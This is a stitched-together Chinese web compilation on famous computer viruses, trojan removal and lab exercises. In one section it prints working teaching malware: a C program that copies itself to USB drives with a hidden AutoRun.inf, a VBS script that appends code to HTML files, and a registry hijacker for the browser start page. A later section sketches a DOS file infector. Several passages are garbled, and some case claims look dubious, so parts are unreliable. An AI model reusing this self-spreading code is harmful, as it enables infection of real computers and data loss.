文件夹病毒实实例



著名的计算机病毒案例

著名的计算机病毒案例随着电脑不断地影响我们的生活,电脑病毒也随着各种网络,磁盘等等日新月异的方式企图入侵我们的家用电脑、公司电脑,严重影响了我们使用计算机与网络。

下面是店铺收集整理的著名的计算机病毒案例,希望对大家有帮助~~著名的计算机病毒案例NO.1 “CIH病毒” 爆发年限:1998年6月损失估计:全球约5亿美元NO.2 “梅利莎(Melissa)” 爆发年限:1999年3月损失估计:全球约3亿——6亿美元NO.3 “爱虫(Iloveyou)” 爆发年限:2000年损失估计:全球超过100亿美元NO.4 “红色代码(CodeRed)” 爆发年限:2001年7月损失估计:全球约26亿美元NO.5 “冲击波(Blaster)” 爆发年限:2003年夏季损失估计:数百亿美元NO.6 “巨无霸(Sobig)” 爆发年限:2003年8月损失估计:50亿——100亿美元NO.7 “MyDoom” 爆发年限:2004年1月损失估计:百亿美元NO.8 “震荡波(Sasser)” 爆发年限:2004年4月损失估计:5亿——10亿美元NO.9 “熊猫烧香(Nimaya)” 爆发年限:2006年损失估计:上亿美元NO.10 “网游大盗” 爆发年限:2007年损失估计:千万美元小编提醒:一)、新发现电脑病毒数量逐年持续增长——据悉,在新增病毒中,弹窗广告因具有很大迷惑性已成电脑病毒主要类型。

据腾讯电脑管家实验室相关数据显示,截至到2014年12月31日,2014年电脑端感染最多的前十位病毒类型分别为:弹广告、盗取QQ帐号及密码、刷流量、Rootkit、篡改或锁定主页、恶意注入、恶意下载器、盗取游戏帐号及密码、后门或远程控制、劫持浏览器。

同时了解到,在所有病毒类型中,弹广告被报告频次最高,占到了病毒总数的20%。

腾讯电脑管家反病毒实验室认为,弹窗广告具有很大的迷惑性,常常利用用户对弹窗广告已经习以为常的社会心态,故意诱导用户去手动关闭该弹窗,实现通过广告木马强迫用户访问其恶意推广网站和传播病毒的目的。

2017计算机病毒案例分析

2017计算机病毒案例分析计算机病毒相信大家都不陌生,说不定有些同学之前还经历过自己的电脑也中了病毒,下面店铺为大家讲之前发生过的计算机病毒案例!一、U盘病毒AutoRun.inf 文件[AutoRun]open=proj7_2.exe shell\open=打开(&O)shell\open\Command=proj7_2.exe shell\explore=我的资源管理器(&X)shell\\explore\\Command=proj7_2.exeproj7_2.cpp案例名称:U 盘恶意代码程序名称:proj7_2.cpp #include "stdafx.h" bool SaveToFile(char* Path,char* Data){ HANDLE hFile; hFile=CreateFile(Path, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL,NULL);if(hFile==INVALID_HANDLE_VALUE){/*continue; //出错时处理*/} DWORD dwWrite; WriteFile(hFile,Data,strlen(Data),&dwWrite,NULL); CloseHandle(hFile); return true; } BOOL InfectU() { while(true) { UINT revtype; char name[256]="H:\\" char szName[256]={0}; char toPath[256]={0}; char infPath[256]={0}; char openU[80]={0};/遍历所有盘符for(BYTE i=0x42;i<0x5B;i=i+0x01){ name[0]=i; //得到盘符类型 revtype=GetDriveType(name); //判断是否是可移动存储设备if (revtype==DRIVE_REMOVABLE){ //得到自身文件路径GetModuleFileName(NULL,szName,256); //比较是否和U 盘的盘符相同//如果相同说明在U 盘上执行,复制到系统中去if(strncmp(name,szName,1)==0){ //得到系统目录GetSystemDirectory(toPath,256); strcat(toPath,"\\proj7_2.exe"); //把自身文件复制到系统目录if(CopyFile(szName,toPath,TRUE)) { //运行程序WinExec(toPath,0); } strcpy(openU,"explorer "); strcat(openU,name);//打开U 盘 WinExec(openU,1); return 0; }//如果不是在U 盘上执行,则感染U 盘else { strcpy(toPath,name); strcat(toPath,"\\proj7_2.exe"); strcpy(infPath,name); strcat(infPath,"\\AutoRun.inf");//还原U 盘上的文件属性SetFileAttributes(toPath,FILE_ATTRIBUTE_NORMAL);SetFileAttributes(infPath,FILE_ATTRIBUTE_NORMAL); //删除原有文件 DeleteFile(toPath); DeleteFile(infPath); //写AutoRun.inf 到U 盘char* Data; Data = "[AutoRun]\r\nopen=proj7_2.exe\r\nshell\\open= 打开(&O)\r\nshell\\explore=我的资源管理器(&X)\r\nshell\\explore\\Command=proj7_2.exe";SaveToFile(infPath,Data); //拷贝自身文件到U 盘CopyFile(szName,toPath,FALSE); //把这两个文件设置成系统,隐藏属性SetFileAttributes(toPath, FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM); SetFileAttributes(infPath, FILE_ATTRIBUTE_HIDDEN | FILE_ATTRIBUTE_SYSTEM); } } } //休眠60 秒,60 检测一次Sleep(60000); } } int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) { InfectU(); return 0; }二、脚本病毒案例名称:脚本病毒程序名称:Misery.vbs '遇到错误继续执行 On error resume next '遇到错误继续执行On error resume next '定义变量Dim fso,curfolder,curfile '定一个文件操作对象Set fso = createobject("scripting.filesystemobject") '得到当前目录Set curfolder = fso.GetFolder(".") '得到当前目录的文件set files = curfolder.files '文件的打开方式 Const ForReading = 1, ForWriting = 2, ForAppending = 8 '向所有扩展名为htm/HTM/html/HTML 的文件中写代码for each file in Files if UCase(right(,3)) = "HTM" or UCase(right(,4)) = "HTML" then curfile = curfolder & "\" & Set f = fso.OpenTextFile(curfile, ForAppending, True) f.Write vbcrlf f.Write "" end if next f.Close三、案例名称:浏览器恶意代码程序名称:proj7_1.cpp #include #include main() { HKEY hKey1; DWORD dwDisposition; LONG lRetCode; //创建 lRetCode = RegCreateKeyEx ( HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Internet Explorer\\Main", 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE, NULL, &hKey1, &dwDisposition); //如果创建失败,显示出错信息if (lRetCode != ERROR_SUCCESS){ printf ("Error in creating key\n"); return (0) } //设置键值 lRetCode = RegSetValueEx ( hKey1, "Default_Page_URL", 0, REG_SZ, (byte*)"", 100); //如果创建失败,显示出错信息 if (lRetCode != ERROR_SUCCESS) { printf ( "Error in setting value\n"); return (0) } printf("注册表编写成功!\n"); return(0); }。

实例教学:一个木马病毒的查杀过程

另外根据zer4tul提示,这个程序原始名字是windowssend.exe

我在winnt/system32/start目录找到了它

估计是想做个自动启动吧,呵呵,这个文件也删除掉

重起系统,看进程,看注册表,一切正常了,这样,木马就杀完了

昨天晚上,zer4tul给我了个木马(exelinks.exe),让我来试试,呵呵。

收到后,运行,没有任何反应(废话ห้องสมุดไป่ตู้!)

然后,我查看进程,先把exelinks进程杀掉,然后运行regedit

…………………………

……………………………………

……………………………………………………

找不到这个文件!!!

实例教学:一个木马病毒的查杀过程

[作者:佚名|转贴自:网络|点击数:1576 |更新时间:2006-3-25 |文章录入:xiaofei ]

写这个文章的目的,是让大家知道,遇到木马后应该怎么办。

因为这个木马是我第一次接触,我想我杀木马的经历,应该会对大家有帮助的吧。

至于这个木马的具体情况,来源,功能等详细内容,我没研究,反正zer说要写一篇文章出来的

这个时候,我重起系统,运行regedt32,发现run里又有了他,杀进程,删除文件

既然又有,说明还有启动的来源,来源是什么?对了,我不是运行了regedt32吗?这个可是exe文件啊。

查看.exe内容,写的exefile,没问题

查看exefile内容,shell\open\command里的内容为

winnt/system32/exelinks.exe %1 %*,呵呵,果然关联了

我ft

难道是exe文件被关联无法打开了?

查找,居然是这个文件丢了(zer4tul那里没丢,看来不具备共性)

电脑病毒案例有哪些.doc

电脑病毒案例有哪些病毒都"做"些什么事呢?你知道的又有哪些?下面由我给你做出详细的电脑病毒案例介绍!希望对你有帮助!电脑病毒案例一:罗伯特莫瑞斯(Robert TMorris, Jr.)是美国康奈尔大学(Cornell University)的学生,年仅23岁。

1988年11月2日,他在自己的计算机上,用远程命令将自己编写的蠕虫(Worm) 程序送进互联网。

他原本希望这个"无害"的蠕虫程序可以慢慢地渗透到政府与研究机构的网络中,并且悄悄地呆在那里,不为人知。

然而,由于莫瑞斯在他的程序编制中犯了一个小错误,结果这个蠕虫程序疯狂地不断复制自己,并向整个互联网迅速蔓延。

待到莫瑞斯发现情况不妙时,他已经无能为力了,他无法终止这个进程。

据说,莫瑞斯曾请哈佛大学的一位朋友在Arpanet网上发了一条关于这个蠕虫程序的警报,但由于Arpanet网络已超载,几乎没有什么人注意到或接受到这条信息。

于是,小小的蠕虫程序,在1988年11月2日至11月3日的一夜之间,袭击了庞大的互联网,其速度是惊人的。

表15-1 可以大致反映蠕虫侵袭的时间顺序(表中的时间为美国东部标准时间,Eastern Standard Time)电脑病毒案例二:黑色星期五病毒:名称的源自最初次病毒会在感染文件中留下类似计时的代码,只要每个月13号是星期五病毒就会发作,由于其特性使其在当时没发现其特征之前得到大量复制,而且感染PC也没有破坏性的标示。

但是每月13号只要是星期五就会集体发作,发作时全部感染者会黑屏,由于其影响力大。

后人变把这种病毒称为黑色星期五。

黑色星期五就是一种文件型病毒,它是个早在1987年秋天就被发现的老牌PC机病毒,流传最广,变种很多,别名也多。

除了它的多个变种之外,基于其发展出来的其他病毒也最多。

文件型病毒与其他病毒如引导区型病毒工作的方式是完全不同的,在各种PC机病毒中,文件型病毒所占的数目最大,传播广,采用的技巧也多种多样。



“文件夹隐藏者”病毒的分析与处理

“文件夹隐藏者”病毒的分析与处理作者:汪茂,李黎明,韩垚来源:《电脑知识与技术》2011年第13期摘要:据反病毒专家介绍,"文件夹隐藏者"(Trojan)病毒系采用RootKit 技术隐藏自身进程的木马。

该木马采用 Delphi 工具编写,以使自己可以与系统一起运行,病毒主要感染Win NT以上的WINDOWS操作系统。

该木马文件最大的隐蔽之处就是会遍历硬盘或U盘里面的文件夹,并且将原来的文件夹隐藏起来。

关键词:文件夹隐藏者;文件属性;实验教学中图分类号:TP393文献标识码:A文章编号:1009-3044(2011)13-3032-02Analysis and Treatment of the Virus that Hides FoldersWANG Mao, LI li-ming, HAN Yao(China University of Geosciences Beijing, Department of Foreign Language, Beijing 100083)Abstract: The antivirus expert said that the Trojan virus that can use the RootKit technology to hide folders' processing. The Trojan horse is designed by Delphi that can run with the operation system. The virus mainly infects theWINDOWS operation system whose version is higher than Win NT. The most concealment of The Trojan horse File is going through the folders of the hard disk or U disk and hiding the folders.Key words: the folder hider; attribution of folder; lab teaching1 什么是“文件夹隐藏者”病毒据反病毒专家介绍,"文件夹隐藏者"(Trojan)病毒系采用RootKit 技术隐藏自身进程的木马。

计算机病毒案例

计算机病毒案例计算机病毒是一种可以感染计算机系统并对其造成破坏的恶意软件。

它们可以通过互联网、可移动存储设备或者邮件附件等途径传播,给用户的计算机系统带来严重的安全威胁。

下面我们将介绍几个计算机病毒案例,以便更好地了解这些恶意软件的危害性。

首先,我们来看看“伊蚊”病毒。

这是一个由中国黑客组织开发的计算机病毒,它在2001年首次被发现。

这个病毒通过电子邮件附件的形式传播,一旦用户打开了感染了病毒的附件,病毒就会开始在计算机系统中复制自己,并且破坏系统文件。

由于当时的防病毒软件并不完善,这个病毒在当时造成了大规模的破坏,给许多用户带来了损失。

其次,我们来谈谈“勒索病毒”案例。

勒索病毒是一种新型的计算机病毒,它的特点是可以加密用户的文件,并要求用户支付赎金以解密文件。

2017年,全球范围内爆发了一起规模空前的勒索病毒攻击事件,该病毒感染了全球范围内的数十万台计算机系统。

受害者包括政府部门、医疗机构、金融机构等。

这次攻击事件造成了巨大的经济损失,也引起了全球范围内的关注和警惕。

最后,我们提到“卡巴斯基病毒”案例。

卡巴斯基病毒是一种由俄罗斯黑客组织开发的高度隐蔽的计算机病毒,它的传播途径非常隐秘,很难被普通的防病毒软件检测到。

这种病毒在感染了计算机系统之后,可以窃取用户的个人信息、银行账号、密码等敏感信息,并将这些信息发送给黑客组织。

由于其高度隐蔽性,这种病毒往往很难被发现和清除,给用户带来了极大的安全风险。

综上所述,计算机病毒的危害性不可小觑。

在使用计算机的过程中,我们应该时刻保持警惕,安装可靠的防病毒软件,定期对计算机系统进行全面的安全检查,以避免受到计算机病毒的侵害。

同时,我们也应该加强对计算机病毒的了解,提高自身的安全意识,共同维护网络空间的安全与稳定。

计算机病毒防治管理典型案例范文

计算机病毒防治管理典型案例范文咱今儿就来讲讲计算机病毒防治管理方面那些事儿,通过几个典型案例,让你明白这病毒防治可不能马虎。

案例一:“勒索病毒入侵小公司”有这么一家小公司,员工们每天都兢兢业业地对着电脑干活儿。

有一天,公司里的一位设计小哥像往常一样打开电脑准备继续他的创意设计。

结果呢,电脑屏幕突然跳出一个奇怪的页面,全是一些看不懂的乱码和吓人的警告语,说什么文件被加密了,想要解锁就得交一大笔钱,就像突然有个小混混闯进家里,把东西都锁起来,然后敲诈勒索一样。

这可把设计小哥吓懵了,他赶紧叫来了公司的技术人员。

技术人员一看,就知道是中了勒索病毒。

原来啊,这个公司的网络安全防护措施就像纸糊的一样。

他们没有定期更新杀毒软件,防火墙也是那种老掉牙的设置,基本上就跟没有差不多。

而且呢,员工们还特别随意,经常乱插U盘,也不知道先扫描一下有没有病毒。

这时候,公司老板也着急了,一边骂骂咧咧说怎么这么不小心,一边问技术人员有没有办法。

技术人员只能先尝试用备份恢复数据,还好他们之前有做一些简单的备份,虽然不是全部数据,但总算是挽回了一点损失。

然后呢,技术人员赶紧重新安装了最新的杀毒软件,设置了严格的防火墙规则,还把员工们都召集起来,上了一堂严肃的计算机安全课,告诉大家以后可不能这么任性地对待电脑了。

案例二:“大企业成功抵御新型病毒攻击”再看看另外一家大企业,那在计算机病毒防治管理方面可就是模范生了。

这个企业有专门的网络安全团队,那一个个都像是电脑世界里的超级英雄。

有一次,他们监测到有新型病毒在网络上开始悄悄蔓延。

这个新型病毒可狡猾了,它伪装成普通的软件更新包,要是不小心点了下载,那可就麻烦大了。

但是呢,这家企业的安全团队可不是吃素的。

他们的病毒监测系统就像一个超级灵敏的鼻子,一下子就嗅出了这个病毒的异常。

安全团队立刻启动了应急响应机制。

他们通过企业内部的通讯系统通知所有员工,让大家暂时不要下载任何不明来源的文件,特别是那些看起来像是软件更新的东西。

文件型病毒的原理实例和检测

• vsize equ $-offset vstart

• code ends

• end start

• 病毒代码运行后:

– 的第一条语句mov ax,4c00h被jmp 0105语句覆盖

– 的第二条语句后面附加了virus1的 代码

• 没被感染前:

: : : : : :

文件指针

Jmp (pop si)

.

补充

• 关于dos功能调用的调用号

– 调用号存入寄存器ax的高8位,也就是ah中,命 令为:mov ah, 调用号

– Dos功能调用以指令以int 21h结束 – 本程序中用到的调用号

• 打开文件:3d • 读文件:3f • 写文件:40 • 关闭文件:3e • 移动文件指针:42

关闭文件

1. 打开目标文件

2. 读入目标文件

3. 移动文件指针 到文件尾部

4. 构造JMP指令

5. 病毒体()附 加在后面 6. 移动文件指针到 mycom1开头

7. 将构造好的 JMP 指令写入文件指针处 (mycom1的起始处)

8. 关闭文件

• 假设要检测的文件为:c:\\sampleV.exe • 用程序来实现,代码如下:

• # include # include

• bool scanvir(const char *file,long offset, int length, void *vir);

• main()

• { int i; unsigned char vir[]=

• 主要感染Windows95/98下的可执行文件 • 经历了v1.0,v1.1、v1.2、v1.3、v1.4总共5个版

本,危害最大的是v1.2版本,此版本只在每年 的4月26日发作 • 当运行了带毒的文件后,CIH病毒驻留内存, 再运行其它.exe文件时,首先在文件中搜索 “caves”字符,如果没有发现就立即传染 • CIH病毒发作时硬盘数据、硬盘主引导记录、 系统引导扇区、文件分配表被覆盖,造成硬盘 数据特别是C盘数据丢失,并破坏部分类型的 主板上的Flash BIOS导致计算机无法使用

一种隐藏文件夹病毒的分析与防治

c a u s e t h e u s e r d a t a t h e t f , t ad r e s e c r e t s o u t s i d e v e n t , t h r o u g h t h e p r i n c i p l e o f t h e c o mp u t e r v i r u s i n f e c t i o n , m o d e o f t r a n s mi s s i o n , h a r m i s d o n e , c o n t r o l a n d

c o mp u t er v i r u s p r e v e n t i o n f a c i n g mo r e s e v e r e s i t u a t i o n R e c e n t l y a n i n t r a n e t s y s t e m wi t h a h i d d e n f o l d e r v i r u s USB l f a s h d r i v e s a n d o t h er r e mo v a b l e s t o r a g e d e v i c e s s u c h i n t e ac r t i v e u s e , r e s u l t i n g i n s o me l ar g e a r e a wi t h i n t h e n e wo t r k c o mp u t e r i s i n f e c t e d, n o t o n l y a f e c t t h e s y s t e m f i l e e x c h a n g e ma y a l s o

计算机病毒毒例简介

计算机病毒毒例简介史上中病毒的计算机有很多,那么有些什么事例呢?小编来告诉你!下面由店铺给你做出详细的介绍!希望对你有帮助!事计算机病毒例介绍一:熊猫烧香病毒熊猫烧香病毒,是一种经过多次变种的“蠕虫病毒”变种,2006年10月16日由25岁的中国湖北武汉新洲区人李俊编写,拥有感染传播功能,2007年1月初肆虐网络,它主要通过下载的档案传染受到感染的机器文件因为被误携带间接对其它计算机程序、系统破坏严重。

2013年6月病毒制造者张顺和李俊伙同他人开设网络赌场案,再次获刑。

计算机病毒事例介绍二:蠕虫蠕虫(worm)也可以算是病毒中的一种,但是它与普通病毒之间有着很大的区别。

一般认为:蠕虫是一种通过网络传播的恶性病毒,它具有病毒的一些共性,如传播性、隐蔽性、破坏性等等同时具有自己的一些特征,如不利用文件寄生(有的只存在于内存中),对网络造成拒绝服务,以及和黑客技术相结合,等等。

普通病毒需要传播受感染的驻留文件来进行复制而蠕虫不使用驻留文件即可在系统之间进行自我复制,普通病毒的传染能力主要是针对计算机内的文件系统而言,而蠕虫病毒的传染目标是互联网内的所有计算机。

它能控制计算机上可以传输文件或信息的功能,一旦您的系统感染蠕虫,蠕虫即可自行传播,将自己从一台计算机复制到另一台计算机,更危险的是,它还可大量复制。

因而在产生的破坏性上蠕虫病毒也不是普通病毒所能比拟的,网络的发展使得蠕虫可以在短短的时间内蔓延整个网络,造成网络瘫痪!局域网条件下的共享文件夹、电子邮件Email、网络中的恶意网页、大量存在着漏洞的服务器等都成为蠕虫传播的良好途径,蠕虫病毒可以在几个小时内蔓延全球,而且蠕虫的主动攻击性和突然爆发性将使得人们手足无措。

此外,蠕虫会消耗内存或网络带宽,从而可能导致计算机崩溃。

而且它的传播不必通过“宿主”程序或文件,因此可潜入您的系统并允许其他人远程控制您的计算机,这也使它的危害远较普通病毒为大。

典型的蠕虫病毒有尼姆达、震荡波等。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

实验名称:文件夹病毒感染

作者:常云凡1023328254

实验主机系统:win8

1.将病毒文件(常云凡.exe)放在E盘根目录下

2.将文件夹查看属性设置为显示扩展名和隐藏文件:

3.执行“常云凡.exe”

可见“常云凡.exe”不见了,但多出一个与原文件夹“新建文件夹”同名的.exe文件,同时原文件“新建文件夹”属性被设置为隐藏!

此时其他盘(C、D、F)均有“常云凡.exe”病毒文件。

在F盘执行文件夹病毒“常云凡.exe”后:

若将E盘查看属性设为:

4.点击此时显示的貌似原来的文件夹仍能像平时一样打开

但是很快会弹出:

周而复始,无限弹出

写个文档饭都烦死了!!!还是杀掉吧。